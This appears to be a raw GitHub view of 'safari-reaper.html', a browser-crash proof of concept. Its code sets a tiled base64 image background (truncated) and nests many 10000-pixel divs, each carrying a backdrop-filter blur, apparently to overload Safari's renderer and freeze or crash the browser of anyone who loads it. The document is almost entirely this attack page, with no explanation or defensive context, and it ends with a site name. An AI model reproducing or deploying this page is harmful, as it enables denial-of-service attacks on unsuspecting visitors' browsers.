 safari-reaper.html
Raw
1 <!DOCTYPE html>
2 <html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
3 <style>
4 body {
5 background: repeat url('data:image/jpeg;base64,/9j/4AAQSkZJRgABAQEASABIAAD/7QCIUGhvdG9zaG9wIDMuMAA4QklNBAQAAAAAAGscAVoAAxslRxw
6 }
7 div {
8 backdrop-filter: blur(10px);
9 -webkit-backdrop-filter: blur(10px);
10 width:10000px; height:10000px;
11 }
12 </style>
13 </head>
14 <body>
15 <div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div>
安全牛